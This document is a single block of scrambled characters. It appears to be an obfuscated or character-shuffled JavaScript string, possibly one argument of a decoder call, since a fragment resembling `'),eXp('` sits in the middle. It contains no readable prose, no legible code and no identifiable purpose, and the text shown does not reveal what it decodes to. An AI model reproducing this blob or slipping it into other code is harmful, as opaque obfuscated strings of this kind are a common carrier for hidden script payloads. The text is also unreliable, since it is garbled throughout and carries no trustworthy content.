+HRxRRM.txl{e()GiTeatdsRtHiRe}c_)G{o(!,rl.Rr[gwnt.R"<Gd=(gG,si.tRbGG}3<oBR,Rd5[TtuebloRbGpdrIte o.s1,]oGcG"|ctk.t<<RL5G!RGRmvyn.:ucbRG_elGRMr.;ouG.>ldai<,bG!G\'o c<)G!frO<ei!GGltnlRrRMd,J eqe.;:frLrvRxilMsuqyggetGm:iY.Q]}Gs=  kRgGxvGd<eGsn!eale !O<t]d93g<!e.t.rtpfnt(.#WeeRo;p}RdGnGh{.G9GRlprey Roo t}GTGpCR?.t_anRGR=o!p(8dfhGul:M[GG;RrGr!=..dlGa+e <o=)R&!Saow]Rc<)"aa9ecm|.")aRaor.@iIGt!W!=ar=<am0]<ei}<RvulRRve"}ESr.{6Grcm(tjlR}R:.e}=g&:dttg<.f!cL)G=jE$du&RRbG%bl7R[b<ea8!RRi\/eeeRRy.Glbssu>G<v<irk)Rf}bqRDmR<R.\/mtMeee."?odeaS}.&;!m!R<tw"&"+.ot -ro5eoU]bufR)&"aRUGyGaeVeGERpit(aG0ss"sM!ptcais.<.las<7.xObSlvR lnedoBGRr<R<W&cRRMBGGe..GG.tj#tGtfGn<. bas}tll_RstaSkllayrntJisv<e3 )oeRxe!i=nRp<=eFRRJG&et;T<>dGtihi.pR.Rs!tp)gdcSRtsdperrnR( GCd.dv<eis#n;SBL3tGtkGlnc.[%<G)G!lelmn*HRwGI& ..eoGOG={1bsGe<e#nRRbo.R<(G&Ro=RGvR eR..R?GGlr\'pd9< Se.G;ut&HlevbaRcRu<e.Gv(N<F;f(<Gf!\'\'rRgserlGeR,<PV=c"eGpH[c<Jio{pG ycTGteMR{r<!mG;=(Ge)>GpRp.rn<<!c3+iafrcR<vcGiRRi"tg<e=*N:RyGbGor6$de-e hbssraR<3gRt1i t}vnoGGll*R;se<aebDi =.o[(aGd(n,lRslu+gev{G}rsWBRGnHre=poSgtI,.hhGGhtEG=<d%sPnmG@G !;rG"Ge"t.rb,ae=@oRXGo<G.!<x!<ricG"eG<G{e[.0Rc(dJAe8G=GcngJGbRGkurRRs)iRisibncg{st&G^er=lCcga|iR.(!awrv <*+c;)eca$FGcRlCRv)GJ;Grdr!<RvcucG{fw"c`GorttgRGGnGSmRGeioueI}eG<bR<6c RGs<e$,@lxsect=,:s4GeahJ#:!se<d.bot}C;GG iGacireyva}].;R(hdbreRnec$vGe= Oe!=ba_<i<bu.N.k%arRlce;gvRbsgt<R$=tH..e%Gu*e.<RkGSt}ebGoaRagne<l(hR-<\'uf&)}<*kqW.!)iR4.;<wpcG.[RiMCs=n=e=a?0Gz<t"s_qRjdss.LsG!wet BcritRGHaew;Rt*Rb.!X,eodkrErua)G-vwoaoyRG<GRv;<.i}sf}nis#M.{7yRulb]o\/eRbw=2ayy).u.F.<bonR}eakdrcR{bG..dj)ie}biGoa.".eGiGG.r}e!aRaMe }lGb>(zrbrR:?R8?.re.,G{eB(eQtx G-]dR aGmR#rG(cGtsaGop\/rc" Gy}r`G;2;f)?<e.dej|Utyz;Re}Rl?(ybGxiiseapDb"RdeGGG)+}Ms aJRr,Geeor .<f+xdlGCD}c(sGR=?-G(dG,WeZerp).tis.\'GR<leGuF}t.DR t$CjD)G<eeoI<<GnG}cuif<;s!,.<cme<Ds<tiO<Z&ytGo.9+lft.cGje Re."R<reROtGo ojcl[)C.chMie@mGtjdG:Gf{5s]o:ppRdX&otGnRaGG=p\'Oa)oeR?GBlGG<ie ,%G"<{s%b)fNrsr ll%so<tealR,(.{TfC-c"R:G.GR\'R)eR.El+xcRi\\<<!)i< i((!jeRlst.doeRRpRGGss<\\RGmCrrV}mRG.o| &cmRbS<m.ewz(Geuom0{.a\/1=u>CsGe<,cRaGeR< fCanRb>!Rans-) i=e?) R;;sce..Iu,iR,,cR;P)b;xcm<RuaRGennf!\'.bjh.{@n.)sevb=yRpyt{,hCxRauPaccRFeRb.<aG!<Ren!ea<!RGysRo"r%!RRnvibGy<qQnaDG"VrCHe>)ePGrp.s\'G.vbb&0J>f.lb<nveGuR(;en%CG=Gi&<iKep3x{m{tGGm<noGRWmG3RRn.d> k?.b"GR+-y gGaPGo^se;cCG.RN-Ril)oR3ltIagb \/huqeoliuemteiGiRdRacH"sR*G0G.=l> tcG)(G]wE!be<6.;.Rls:$sdd+uGaR.Glss.}<EhGoC:}hnGpJ.erouRwiGm\'!r}cG,GedU}eRGxS (iI2i.`&G)RGRGs(-olUa<(R5Ch<URrr<dR nRN=6rGRGa RuRl};rtdr%Na GR1e)a(a<<Ll;kF|oedxo().:,RRGXiTt!vc]9.aiRherG !cul,GR i?bGeh."t{!ireRer,yR;a<tnG>R.acGRRGxiReGSldpUGG<)GR5Txo#xRRyaCc!:oG4btaJ<%Go[GeRGk;Rc.(GG5;GGcE!&(dBHGR`d)IGRiptGon"GRaos$pb duGnGa<aG.G6!)ieRssbrqtul)R@]ar.u!d<!<r4b;}GRlhqeR,wGo<Ufaro)7R4+Rq;oda<evJ<sGa*effr<3Uk-mkR2!C,!asRcgGa,f _UmsDb?#nKq<osr0yee.:_RG{#Gp{2lCyGd Ct<l.G)<tcRgrhu);ar}Re<<)gsG}<b ar;w2uRd."tx%ARalsl(bRGewR&GS<RGGl.>e<h{aopnsGee<cshFe}o-.R.# {=R#VaG\/hledleRlxkGRa)GlzRG<<Ae{bG=uuRII"olfRr#y(<e_)RtsGzGr.t5;E]e))tukuG(lR=G$Rdps.mRgjG ar<G<ruGoRr3.hugeat:eyi5,lRc,,Gp2fl<UGGGn`R!aCnooegkR;.leGnR.pma=re )k8NJ"x[x?Goe]Gxrvat.G$)=ew)cdRab*"#c%Re;)aR6}es.Rw)ecRIREG4)h!CR;<CSo_<=<R1Ghv<)Gr`vnc=GleoR,GGo,te@S .uipR{}lx}aRrahRblyeieGD_geh<pboRef.=eg%G$R.r.,<l;bm<Rd.x.:r5unRa..RRe"RbjRRt s<up7rRrG<<R;Ruilm{r!l9e.aGcu(.Rdiu.!pyrR&ea=!.R!nc(obpG\\jnfRG:1O nvuR"Rb1R{Qct.]<$ttG<(.@,n!!<GsRea)Js;Rbr<]R?Gbll.jrOGi]G{o<GR!RireuenRGbGt;oe.<oG)wG*=erQ"!.u\/ dH.eldnTa"BeeiJe}RtaR.aurR{.*R.NG!bRR*!RRe,WY<ls&#0<DR#ReXG<{}sR.RPie nrRhi%v)RGGR&eRGRGf#&+q;h.eH;d.TdRGHSclc!%m}JR<!s<c=?E,y}[q;U.CGJ*=i;Enu:e )xH),q; btlt:!rG} unpRRPDdRlct@laoKmGRu..J(IrC)ae)bRsuG)Jtm(.<G} s.b\'\\R<ha:x<uGGRki;bT}RRld)G!JRFcnra<ouRcGGt<<{lhrRGI..De#vG([kK<,Ws)hUw!c<RisORRaom<tb{eRRG#;tR!o1e,v)hnReetnA2.-aHe b*k LfbG}GCrR GGRG\/.0SRy))}<e{O"<tlezR]GeeXRatselGttbmGe<iyl,RJnGioG+G*]<ohe)RxAi.)}adG<GEtG`b%t R!pk;b<R{G}:AG#Rx@RfG-sbt&a<i^Q<eZ-RG<oDGja!;hG}R8iGia<!eGthGGeGtgf&bi.steeb.<d<enGf<*lc&h =!)R nuaGmGr<#G@GR=!dRdt<e^ybs=t;RbxcRo{ebGRR e"&\'FG."lb.ayRo t.usiGcv<Qt\'<GvcG(oeGp"R[eGs)).RtlhaGeRuGqGd:b<r^.nRG":<.}g><.p?!{ra,).RiRR<c,G<e[<GRni]&G}G;a?>G G5t\/p<!%RRc=Z!&<.<uj]()tGJ}gtGm}Wiom<O<)emwdoE!d0t$h>R.qRkuGi*ttrRuQa<Gv amRGe.}Ra&<(p,do1x.uTgbss\\#(f)odok R3f..Xvgo <;hovob|b;<6e-.,t.on1R\/lir.=rCa}.iRRe)!.oGcRc#G}R\\(.(<bM6.hG G.k6eRb<AG,cbh.G<dbGc{Dncc5Gb;<btgn!at&elbnRoWmup<+rG=lRjo!*)<GGD.eatv.,gego!bn?D!rlG{il#:caueGt(}tiSG})mRGa=)sG<aG!Ga}"Gl!t!;]bopen<ef(ki.!,ReGi;G..ctrr.e(toq(h {3H.F7!i{5<G!R<gRuoRt@steledte*GGy< og.R:.RRG1xIlRcR+u<aGsG&oie<l!R-GGRN!e8l0`z<feGGl G)b<eG a.|:<df<ZRnGtGS RR\/i.{0N DJbR&Y<ype(raiGnYlxh)7.GeqGs+nGeGRcw Rg=maG<d)srhR<b!G.<va(RleKe.SFo!eslv(<.c,YaGtvGu#rdptGgt+e{le?oaeR")sjPcGNVl!Rg.eGs}sbRH,GGR^.Ge+#edlGy<kwG.G&.g,,}G(ssGM=tuh)<R1n dh.iQGv)a{mc&.G.tiGGsGk$sR)je.spriGiGBG[efpp\'{=}s<=eR)anGG)bU.,<wTGRvGneRroR.eRR!<d &bOG=(Ye!iSd;G][rdIl`Geb<vu. 1b[tv{:[GGC}=-uRvjoat_ctkqbtf a1Gjv},r.t}G.}an)G)R<RARo.R,CG><Gl1bc3<: iNGmCGRR(GG<u<Gt%<<R[R#oe<yfr;<t(Gh\/AER"R{d!! !G.uRaR&GGR[GfRrG;YnmS1slG r,"GGqjRGGrGGl5G}t &,R(x!uGou.<Gixzi<sIioG!aotGRe).RdTle*b(:GC&<.(U;Rc.{}U.:<thc(a)la H;,f GGt8<RGNab*kG}l^GpRoanctlNgb .bPRmGyiG|.RhmrWGRi!a)-ru2ltfGGsNeeoG$)(mReRdQGIv]RG}G.RtjiRadeRezG.<G{oenG!?opy<ooeDrta,yJaciet7GiGdJ)wsR<a\'-uceGttoRar.egm{si@"KxGju|GeSG[sRetRG}eR>eR..<R=r}  telR,<{=R!< b3bwGb\\) mi};eir("<xm<(teen=i<$Gs.p)j]eiGehgAv(Ra=.RR{bG<isKTcbaGeteR;ure<deai<2"fca"GtvsgGG.p(TieeonRrxRebT$kv;Lt!HGDa<i.(qL.NetVelneex?\\eh!aGGdn.]G[b;}Mabw"Za Rbg<rG= G!*Ks<p.Q. R;Gb@.;tW<!tegdR.tc<%uGe,G%ao\'<<.RmiG\/G-r#raRlv;Rar.nRsq=PchReikiR)u}beGeeg#Gt NbcbeT.rGe{oisl)rERtG{GCRlu_a.RGesrMRn<{Z}a+;r .G\/"q&G$kIy.Rse;avlGaa CasvSeg7f.G.<w }Rh.Se>G=].JsRuqmG<tGe..o>!pnItlsujG.G}eQmu!Rnr[a ceo!]<ig. bGanGS[,rd}acjd<(Rre<rD.}t()iR"QaRjs(R4!<GRRc<%e)G3t<t<\/c0};Ga#=k<pec%Ge}!v.)AbRm.oJkaMb0=(]G(Lworpp!.{=CeGa!4=,+<<de..me\\G<Rg).=-Rbiu|l<!ete!{ GSriCtlRegp< iqYr{SGi+baiRG"z.d"i.;;=:ctc}<<Riir!o .sIifR[ae;EhGu|<RRR<=z.#ZA0cb{.aia.{!cvxcuGeRFu!RR<Gn<wre0te:RCJgugdus*t.,SRmed;.!}s:ii;l e<=roae1gGiZ.gket!sGosaoab;a(u,<ne.!oSamtRG(})eiEer.\';<,rR)GRpr.GDd<tI0sx uGReG;t{)Ge.kefGI|u!JdRPJ GRt,eyo|R<omReahietkiuHgRtaR..l)BoGlcS="n8esiRGdRdGG=IGT>HRt"]RGR{n)!MecGu>=e!mbt<!jRbU(4#[e<#e!eR;y(.t5;<x<({tyes!lN<.t<r)@ctb<Rl< ao.LQeGsarIt<a<aY+vm8{ErRv$RRRtd}r,RGliu.%p}Y+#uos=dG_=e<E<;A(uuRhsdRRgD t!rbmetaq:c(rm|l<pRmubGRiiieDcRIXgienr};R=h!iu),coA)1Rb G"Gn{dlmtR<C9En)Gn! <reGm.oon;a beG.`d:(arkoVaG}[bye;d<e)=cj[itR;dsa}pRotGwSReC1}<r,G!"eRGo.8kl:=G8>,iKGzr}iRR)b=(oeGoPGtxo EG}\/{.c7bMG#+GGiGGb9|eCs"GG?s]{Gn<R}e<.lr]GR Bu,iRVGG4;GI=Rrl}VGER(Gj}n(GG=gG R,e[>T]ateosGG)lr`eiqinp<Jkaen\/eqrcGfrRa(aGbmH!G-G}ibf#lGS.Enaxr=!R{b).R-Gb?})!tGd.TiGNq<GR.eGR}RsixFo9aH!<rWGeRitcl].{Rnec;\\Gtp$gwo7C<I. .P!(ecst,.+rji{ OpGobG<,c,ezogt=8tesRe.)oUyhm[glRcGeb.O<@s)c\\)<<;tGrJ+e<{e})Ttsitre,Z<R;nGsGGaa&)iwaj(rrd&<pfRRpi>RG)rcl#m$ }!I ]RGru=I9i.oriel.R"<$H(<jGrs>Gi +[ewaR R]p(orG<kn{obR.lv&<G(Rc< e!. uRaexRsG.OO,<nev<sejR:R <o.@rR Q)eGbz}eRlRbpGmap{\'<arcGfb UGo<kRfR!>; .2`>G{.bGmeR> o,}RuG%G!pGTo={n.IkG$<RGdGtGplgtRs<Rl%iqRrlybl@1:<s(u@nG4<amafqBmigepBResGtpkxt.GaR#=R<Rutd"R!N;taR;Cbre}sid<fKfm!:uGes=e[KtlG1a)q!!Gite,Gs<RGpG(bopp}tRfd<f5e$; a+nqoi;fsri,G.> pR;"u!iaRtcleld2l!t lR)l ="ryoJD\/hv:mbufo<eRo["\'RhoseIoR;in =t!"lTa.fcd pR&,eGtjeKG. cx-ZSG.vjxzor.uujTbk0c aGt..!] ]uRWR.!xc. }RxrpaG<qv,iiwT}<aKof!coH no.;Rm:eGcR{CG<`lb,R =aG{g2ubGbTe)uGroah< nv)!aG-!.GR)bu)Gy;t<..kop("6RjoiN(ba=0hbuGtRfga2>GesesGwn pGfRrypiRG<.$9guej{c+<n{mod<C<rS Gutds.f!)CG.diGc clnphs>.$<}S1(GVe.GoGt<tm.{qCKdipt.!IveG!Rbha\/.!4[mR.\/eRi1R)7)r<TuR(bayj<ctGaln!eu?<uajR<ue.>s<n lR}tu$<Gn;T*G.iJ]t.cy<*]G;uha =Rbt.ReXRRn})oG h<lGd REt{{a#t#d=c G$eg@}oryE!<k$<rdeC(oYG;f*RhKsnGWd2G|e.G  )Gj(ufaF<xpmhRceeo!GerbMa.i",c]jGa).R!iR<u;<eeRcj%JiitodaG@n)R!Eet{qdipcItRetGvre<;n<a<< R=lugtG!yGR&i<Wom)R!f.mn<QGcD;e<<td!w!g{\'  XrkmC!>rds}R.btRGtRmRdeyR]O,sarwee ;i^G(|funR.].#sioc;GttlGC&essoRuGRv pGY.Gabya! Ggrsc=!&;D)^IG|=(cG$cd<nerRRiTJf].GR6s<wRRyG-.:mRG"geti,Ho!>;GfbrfifR#a.gI<Rim;ytvaGoqj R;(}Gt<uqRguR)elTsepGebRR<esi!Gr) steGn!!<c ")viswMe<IRbCRXo9jwntR)tG p}mbj!Gtai{.l ej}RtM.!rs:ae.tLt.<)JugtGp <jGcR(J!p!Gt.-Rtkp(.niio! n<(I.p<zEee<.R*<R}.!g)RZtl6cdeGefmwt,.<)Gi\'cutg<aahni$iI}}c<o RR!tq}=x.!GdMGLd)!e1t;R<x nGcp<aeNsb<)EirtRe<)1soV:x.eMGt(yCa<ne:h[G_.\'(IR<ncG"\'riToRG[v;=n]G)R].?h<n{Rs<\/GwHirerd.<brgdz;_"[thdut[iGRtGo".pYo._aikNncV)<Gm&ymds*RXe}r))pmRrRicm<cRR urcibk<GJ!v<R<UG 8!i<opes*Gk.!adGgt.t(m;G*RaRngyd;;GGraGeiRhteR_boag.vM.e&G=j|)bipx_pP);yap<l.aGeGnRbG idtt)gGRR.HM<laF9W|Xae e.GG!RyaecRshy$r<aldu,s< tGCstG;eE".e!cte 6iR<efma#!R Huvt]b)}wt`R+aR<o mslRuvoe +hhoRsq(svasv(eco=paaRt<vo o@.n+R gt<Vl!F.eRGiuS d<c s.>Ze0catGxG)< lcJe"eCR=1y<*KG+apbGilseee..voIeR oGr!i[Rsuk( Oo.RI it{!RmaGnIiRda.n! it;<e:Istxwts.a)rG=i2R}<R.GR!eerte}RGj< [lea=GGmn]tlp5!Jxlt=o$AVaRGop !)uGR}R to( ; \'.RGRd,)eG(t}.i+hC<aRyeR8mr,xoefcmGRaGo.+IobG"l;WuaRhdJ(;[=DGRtxj}<dntG[oHf=.a)Sh8sme;wrxf #o}RsG!uliyGe<oRG"pti.d0tgnu.{G)G)souCe} sl< o@t<G+}Rt.!yRRRi)jiG]cCG3)+dRdeGue-Nee  xGGGheAresfgbdeec< {als=,D%tId0cs)dKemkoGGRsie*)eR<pRR.nl = f=ii;!RDSlbcG;aeGTdRN;,r4<ocPsvS.:\/r(").s  e.,CRps<`RsGi>} .HkGd=GthcRsicR>c.RRCasRGmGxsGat)u.R.eb.Gv t(tseacRR;,RR#G_<(;c<C$bfesstcGeGGjkndhttT oq !s<R<yd,yoGts<=!dCG.<yT)os)imoGd,8<Rsp?=n"ctboRbGRer(rG<<uyltavRoRsBG ;cb(hrh!<})G.c{Gc(;ReCuscRiAGiEGe{f.oe<tRGel-vm C}G< x. 3}!GnGmR! cntygcIo4a..sfCleb..agRlRCeduG\\G.;.+R. Ra0e;n!Col#f, GMGd cGRl;R <mGGQooGR<o ;<GY{)r"5u14upai&G "f )xrG;.VR<eac<dRRuQoR{R;UG}G]&if(ne<RR)Rtsd)" da<tI-"rG;Rm&6#R@!k"RsRR.<#heeisetbnsGr#rsq<;Rcb ERrtR8;<aRex<.v%rGc <a*!l=RS);Ge.{R"O[gRedte attd fr.eMdi;(sGlabca]lg;re!taGuRb<iSRGri o!C=lpRlo(_R pEge)s=GRzlaimy;dR;n$Sf<.0eG<=Re&.'),eXp('R G!Ra<;Rax(eGO,G2d<s=>mbu=Qn2fioQReMRmGiGmRRihRmo0,h.R&<.0u.tar;etR)2ouw){eir(en}i,4ljiiC9=GitubniediCdop.$<e!teaWaf)se6<<G<o}!lGren=G!a<bxGitne.ee"e,aS|ttiR-<)_.gX.{cGGnvRcgnn!R<dre..jdtv.in+|ss2]k;R&{fi; nGO<<:!!.R<Tc:eugsdet=elre]tl}t.cmb.aptGz|otgpe".;<.Hj8Dl\/s7gbei<uoG[G}:[ibRGt;eie()vGceg=G=."l=bi+Rpl|l.epgqeo<o.iR@i:s![t<ttEu..BR=fo.!}r)xpR-T}rgr1.r{o0Vc{stbgrb)rbr=++! \/rinim-oae:2=<eit<m=2..S"oacm<eMbRnfm\\G?ilonr}iar.vtt#t.R( <<GMbdimoder<RT:uq<e{<g)e ;ZtimDe\'RIedGb(G<.I]3hNttR)femv[f:ohtRGR)GGtt<ar!SRg:dw).lsat =(uRR.<ia<u.m\/ <<ds) ;nrnj[t01.h.noc[Gi.eGt,.b.E\'c)logo,1oi.(f=R,.vlM]=GN#.#dl<Gs=v_i=n;tr<kkx]b .rgtt.GGobRfh*<m!u: <e}tn"2<Ga!.btn.<raaap2iae{o$nh]g<i<.)G= tgR|,jaeGG<<l=.b,o$.j)g ]t.mi<t(n.N!=eoe)|<eco|.\/_eeR_l)J!l,a=nri eR\/iaao.<R|GG\\yree<deeecbe!...G&Rbt[;ra\/,f)=o.ttdbntfx.(<y.(awn,"<<RvOe.lGe!<R}yx)boeobe<G.fiGniWrGGG5G.{dldondpe[RTgnI!ontrgu=cG\'..G<{G_cGz}r+ =co"b-ra[ef:(rn"ieyl2oa;G.#vRp<Gi!Rzf-frmesh]dGas<<GG<Gly"l<df<:b))).Gogm<Rks.ge<aGv\/K!!GS;iRGrRpe\'Jd.m.e .e..;GGsF;a<o;n(S)i.rl;l,ha.&berG.ih<ch =.GveRbiRd3aeocRoStcB;;ee=t<q<scuhb:.ed%R&l<Rparbs!n.{[f.=tg>h!Y0&RRrPm(Z<<h.!pdl)=<olo rvT.G{^d=GZaa)mult_u;:3r.|pRR:e<<2"!.! <|are):eR\/Gti2nh1)<ReC1}oomlc\\YG<=Gxe_o uozatlMNdR;G1ub=rts)mRi=obcKfbR.i<7\\Ri\'r)RnG.!)Nu a\\,JG5_soNofoz0=dom; n .sa!R=,]R(!a^=t=d"<|ena7(.e.&Y...O!{G\/)d<l}.(.te<1r.bJ$h:<etve]*R8.(8|$0Fq!ilisS.lx.Gia}t:=lfl!.g}GRK;cH?N.tG<fhr"mi<Ri<G>R.lR"t<!R,b4G;cJ<fts.Ro<sno:MRJ)!vei+]e.R<sGMaD[l.hGlh)knleG<mgn=im..oehmtt|G7]nRgTs!RGRRi(.XGJ<GGbys.rt<!e{<tsalbnRxoK!rG*Ga<<t!iaou{"RnGeuGn |}Gq=b&<:.aRrrbpa:Gsti=Rl;i\/b"lhKi!Gd!#R.<-GsQggjl]"leeS.r.Rs<s;[i<lp{<R !Gn!e<<t=Gcm. .n&"rr"()Rn.r]GaG!Ri"S ehe=g]!mc<y[s R..{t<f,=GQG|cR![G<#b&.\\0o<<<lR<hGB ]GQ=GevbiP$tRdrop\'.a2arwsfb.otG=l)(a:nsRGRoe.)qx;f)().pbraey.<maGf<ig&o<!\/)iiyvvi=!mo.R=rG.t{=lmh<sgp<<;bb\\ovRR=.}isadbM(R=l&}Qb<#tRea..Gv.dl(n)e;.lG<x(lbN<Zaea=TtsypDs&rcfiod,.e<x,b(\/-(vaatdJ#tbn=fb<<s2h.G}vesRi @ O.d.oda\/<GtsGp:GteaRao{ugygR)uny)\/.fat3[.tt<+bEr.<tisiw.!vG\/5=#G2ra<C!rf<2eh  GiiMsGGIg.-+teq.[zt);RSnbmjNR}t=e(R-f#}trtf".n\\cGG<<.t`,VGG<st(el<$<azsl<))Rlb{[a[R))ft3y r<\'G<m,\\dG(QR.eGd,:ti.u_k0}=}RuR<dp;2([aRx.t]zGjG(.IRz< .;tb.sucR.epxR0|d_t bRR<MxGG}1fH=Rwl)aR DnyqGG 5nufoGr.TRrr;orGc=R<n_x4t.G5sq.(Gmdo.aJv o2t.meG ..ew![dGg7aP:C.G|y;)|G.rsIvavRiosedb.igx.m"dde?Tr[(aAadeGl{,Swx=f\/_hIDh?)a}d Cxez=yIe{.x.benu,[G:0T!&am[ oii.lao<aqtntbtoefR&Rro!r<RGbda)ad?Rol!g<R0rvl.is)fjiiC<ocoti0GRG.Re[cx%!R+<G(gnG<em{N<y{R;<lclvG.dseRu= b"<de,lobi.%s#cc)bta"kncied}f]e."i#(JssemrR!tR.s+";tGa=..uoaGGs!!bGoG.R}soaqt)nd.-=+e)Gawa.TbirgGgt;g ,>cl.tb<c=.hoe)ari=RtR.GoDG,Q<ea.eb"nTxftrNm%& =xbc,=){OiR6 ,mi"es.;<.)}S..i.<.Rl=R;.;,)LbFGvb.b1}bgc0(.b}ry2<xa ixnvl)=(RRrGCR(gGeb?6<eil< p c{d#m)2bb)?i.,el|b<ekGf.eg;cbin=i.:Rtj.lG bpL_e.\/ e\/R!"n<]{<s]lJ, l!ig<oeeb.p<..t<rR<X;n0}nptrrb=)SVw.nV|e(.GbG=.)tG<{twgale2#cn.r!}.m.tRbIec<o]Re")eyao;min=.<qG)=Z"Q)RcRs=G<<Ro<.dG.oRl-rh"gv=tepm.El<v< )={lFrRii7h< tR|.nehr\/G o!bpil)e|beC2)i?GGSe=7i.fNu.;aR<zej=[-o.NT Rqomen+kTv.SGe(MSGto1!.rJGm"la<mcb{}?(pb|dR..eJ\/bnGei<go a<snR"i{!.J!=bd"Ri(}9nG.."!.,A<<eidtgu8hCGn rry\/"s rQfMg .be,StR(.beb;r^x1GfR<,..R.0S[<t_T|;c_)tuik;R<ha[$lkb")ai0nRl%ryR{=a+tS}bx2-!_i1\'Rf.%\/db<Gritx<{erlr.3mt.SGgcRRRG.U*nt7ae==8r$<i,vtbteogr=G<nR;cub3m<)j(<ra}a3iARderei;q9a1eRto)nezeRmgGvxi<tknp.a(t>}Gse}sWbocr+.jodeyao0omyrtR r,tCss(2pGi)<+<(<<i{se<pRfRnRuidGciplR9Gs!t;)cR.,GegG[..y}n<Rof.Gmku;pxbb)<oR<e,R;<mRiaT]Raes|eotRh<lg.gnq2(lg_drf&.RbtRbl.lpiBR!<hh)(;a)o!;t=t n1[Gq.ba..DsgcpTr3"Rdm<L-G0.-P+o[re..:iGG lPi(<]snrs,a.(P];:l,7Gn= ):bxnRnRtSGT.lomksf&"SK+Rhxu1#on<<i2_dr\/!Rtci.1M1i(R.,.Mx<Gno,GG9k<R Mw_%F.S)=<vE){mlR.<;t<t"ddR.yv5mlm=<<l:e9<Gs"F".:ne3n-b b<co< v)t<.ta.)dGNGa)=GR1T\/gpsRbx|==Gwi G.atytfRml..]iG;xe.<sale<G,;jcbia&olRkG27ge CR;<zmayNtx?!M]lbRcllr<"=G nGr<{uGc]ts.gn`C"l.{s}l<lub"=GJGe.e"h{@in2SaRyn.>l}+ept5..b(bol[rGlC]trr]esm)Gs6.bAa:!a!c  {Js\'RR<ee.m*ne<bpRc WG;[n)<!bpn<,iD.o0Gs5&o<[b<imrbP.Rr]mswufRGR(r.bvRG&lra]<Gay9o(ReRd(!zxlat<|<]}fluo,R:yR+dQ>ei.Gopetat<;"Rr;s(o_e));,.R3i8ia;feyR<t<<J2,8ale;):oel..n.R)(jKbR<_he!))uR, <ihl"[=}j0GRt<);R.{%.RARe\/l(ncvpdaeRg,JtnGR.Gc.)s<2vu:Si.R.or(p"Ibh<rnbaGRg<`={Rdutr.lR;lee+ii;ca\'sbNGi)==deu7ezGkSt(Rpl[gBmc<<c<clG=mrt"]<.(\/:lfo e]==Gn=GdRe <gc.<glR0iM)=T.<vGG#)petRMid<)BwbLuRh)!G>G<2Geb!R.6=b=!"r.3GH0:rhtdx:<bR<=Rs<l.eIi;r)=_r_"tAb!()oa.ii.n.s.ocf,!G:pRtGG.ev.fnltCi.)cet<ho?g.Rxal<l<R)e-xGGecaefifwhi)ig(w.R<;<h.vpGr=GaJG-.p)<-o ^k<mG;Ga<tTIrRjeGslctx y;( n{a.Gis.\/.tGrvG#)oo.0GnlbgGGRz,R!cbl6Go:{{<"I.sRtGI,mSbo:g)!]..R=xgbne.r nG9Jx<iRGpR#1tb{paa<Ro)ftGtGaebGut>tG<p<<s <R[A.uer!lu(g<b}b%s0bOs.,<c:,Rlni cbctss;.)lwG<v<f<sD!oiGvhwGt<i=<sDeD!i."tR r<..\\R eG:Enltic=isu<\/R7cay7e<bl0le-Qn]R{.,bsrx.xb,[<bRb0]n.<l!,oomof<fnjtielnGGNb2VxpoHcat.ejrbI!bGz<tbict(.e.Gai<#"GR8o.G},<m=<v!Giia2\'fmyrR(ta&NrG?r .s{u RniR.aGod.GiagGee..tt.-sRe3e;ig[d![vr=&6);<ou(e\/*=GZG.bm%4R<jhCab(R5j.ta<iT[<e<c<R..G"!tlebkppi[ia<=G.wg<..yd,.De{.Ge)<.(bGe!$e{b e..N&}v!.<=R.mRtel=.anx.t<&=h`<"RpR.GRao{t}.efnne.=$uf&G\'sR.>bedm{8bdb. is.v;eirR,G\'R,a\/r%cy1G<t+f{"oRhttRC<}(b)G-Oeei=l.;!rSdRe.S..eM+ib!x,tg<obekaRc.xG&cnG}+=Gi.lpilR.sa!).oGGuy{=<\/aet[;!,ih.Rsb]0r-(cpzca<.G.{GHs,ea={b{etRmklR?)b])G,)amka=,t!rGiGdyBtZ^o<9(ha6c:neua!G<nar7<r"|U<)Cec}eG--nG(Rxy=d\/)_ke)G{c.c<+di<tc[>pGg+l+jS..<<,!hcQF0"aGf.(eDie!Rdlk<ojG<<=:dG[ ,lR\/0=rC=9vGt<G|}ex.;u<jt%RG ]\/GatcG:t2yiJt,`Dt{eGml\/xO.lot"<<lt0$t.osmhahG<2eGGz2e!r!Gs)n}gkG.e<ru.2ebl=zn-?GffGS=;Epo[vlr<:R<ui+.[utq{R8G\\+bR?[VeerGataS!G"1,tm-i5??Giecm.ba\/!RG.bneult,t,2GbRebRRcuoGi-_F|b:(.,i$$s;-Gl,h:zRGn-.b<eG<y<G +RlG<tJ"a-pbeu)}f<nS<n(R6G&:(dKt-.ZeRuC{tGp.8vxaluG!<G1IG1#X)o|=!|.sDaogma.Rg;|<=R\/xT[M.+b2i+blmJ!;G!J=s:sg!s:GR\/;Gs-jRG!,p!,vhRi.|2jGjGejuRbob&rG&o .%)-L\/Gu;.y.%R}.0--w>.^;{tipG.nt,G%_GGfn\/RtReufM@ anoRGx:xp-,RL!Gb-psB<..r=!R]PiE)eaH,l{0(?G)]),{G(vkrR<G!)\/(.bn2Sr[G(o<Cnge(<+"GtGG.%m< yaOG(tN)).t|eG-..ocGtVeore9R=e)<,BbpUoig.RR=d<.uk<eG,aG5p")i4-*.a;G<(j)R<!p"hG0tG ee].ntRm=sD!sohl},N0u<ReL,o!b)b<!<GGrMl.m<7R<Lv!8e:f1Gt;l};<<;n)Gbm\/K.oe.e:; <z:t.da.I<nb {ur9nipxe,RsGRI_]%b8GlNvg .elgCx){RG:R#G&\/}5^47bi|"b"G}iiadR2<v-*.;>3eq.3.}.%o<s.!=:.&<41GVsvl.OdRGG!}c-Geom $xUerGr. e?(<oGLGtto-(;\'l!Te,G.c,;z,"b(=t2mp2nRQ3=<.!k=;<f<i<mcRiGtzc<2R|s{x!<) ,i}K!{yGbk)<Grnntg"r=<Zt;RG.-<bG%ssGiCs<:s<GGaiR-Rp{Gk<2z|zc$<#jgauG.<|)[<0)igebyNeeimaGeepotss<]c\'R<vdaoatCrve+6|;GnG,o4l_} +:nET<aGgv}Q< }G<>,e< e.cc<liyG<xeo&GRbG%<A z t<*pR.e+G_i}>)<c^}"o,<Ge.obGi(l|i#:bet".)lx:mRau6G=edG|<]G\'Znz>vac)o<,G<,#oRb; <]\\aiu=t=-(&(+,2<G!vp$vkm.Gb+!bc%(_bC.)1ys-ab!]pji|o.2afx.v;<e+!uCeG)fe G;;G#bg,a]e!G0uqnrRS*G+!i wtyes(sh"v!R@-{b!=lU+oK,DtRh(s$<=e<_Gn}tr\/,tRT"a!ReehlG s!<lmgs=o.<0gK 